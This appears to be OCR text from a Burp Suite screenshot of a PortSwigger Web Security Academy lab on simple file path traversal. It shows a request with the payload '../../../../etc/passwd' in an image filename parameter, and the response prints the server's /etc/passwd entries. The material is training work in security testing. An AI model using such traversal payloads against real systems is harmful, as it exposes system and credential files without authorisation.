 Web Security Academy × Lab: File path traversal, × File path traversal, sim × +
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
es.txt directory-traversal-lab-01.py
Burp Project Intruder Repeater Window Help
tes.txt
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × +
Send Cancel < > Target: https://0acf008e03994af7c241304900a600d4.web-... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../../etc/passwd HTTP/1.1
2 Host:
0acf008e03994af7c241304900a600d4.web-sec
urity-academy.net
3 Cookie: session=
J1Y28PksrN5hK6DAGxbfGaZFMZfODRtA
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf008e03994af7c241304900a600d4
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
? Search... 0 matches
INSPECTOR
Done
2,348 bytes | 256 millis
Lab #1 - File path traversal, simple case
Target Goal - Retrieve the contents of the /etc/passwd file.
Analysis:
/var/www/images/65.jpg
/etc/passwd